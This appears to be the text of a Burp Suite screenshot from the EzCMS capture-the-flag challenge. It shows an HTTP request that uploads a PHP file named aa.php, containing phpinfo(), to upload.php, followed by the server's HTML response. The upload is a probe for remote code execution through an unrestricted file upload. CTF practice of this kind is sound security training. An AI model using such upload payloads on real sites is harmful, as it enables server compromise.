 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 3c0e1f80-acf2-4044-9644-e902cb8e9f40.node3.buuoj.cn
Content-Length: 314
Cache-Control: max-age=0
Origin: http://3c0e1f80-acf2-4044-9644-e902cb8e9f40.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJYBm2DvPZe2hABvA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://3c0e1f80-acf2-4044-9644-e902cb8e9f40.node3.buuoj.cn/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=273ab187d8cf5818e456fdee77030f15; hash=52107b08c0f3342d2153ae1d68e6262c;
PHPSESSID=e7734d0380c289aa42b9c46a76efaa25; td_cookie=3172439571
Connection: close
------WebKitFormBoundaryJYBm2DvPZe2hABvA
Content-Disposition: form-data; name="file"; filename="aa.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryJYBm2DvPZe2hABvA
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundaryJYBm2DvPZe2hABvA--
Raw Headers Hex HTML Render
Date: Mon, 16 Dec 2019 01:30:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 578
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.12
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>EzCMS</title>
</head>
<body>
<h2>Upload platform</h2>
<div>
<p>假装这还是个无敌炫酷的前端</p>
</div>
<form action="upload.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>